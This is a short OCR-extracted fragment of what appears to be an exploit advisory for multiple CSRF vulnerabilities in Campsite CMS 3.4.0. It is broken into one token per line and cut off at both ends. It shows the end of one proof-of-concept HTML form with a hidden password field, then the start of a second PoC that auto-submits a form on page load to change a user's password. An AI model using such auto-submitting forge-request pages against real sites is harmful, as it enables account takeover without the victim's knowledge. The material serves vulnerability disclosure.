
<
input
type
=
"
hidden
"
name
=
"
passwordTxt
"
value
=
"
"
/>
<
input
type
=
"
hidden
"
name
=
"
EmployerType
"
value
=
"
Other
"
/>
</
form
>
</
body
>
</
html
>
-=[ CSRF PoC 2 - Change User Password 
]=-

<
html
>
<
head
>
<
title
>
Campsite CMS 3.4.0 
Multiple CSRF Vulnerabilities - Change 
User Password
</
title
>
</
head
>
<
body
onload
=
"
document.csrf.submit();
"
>
<
form
name
=
"
csrf
"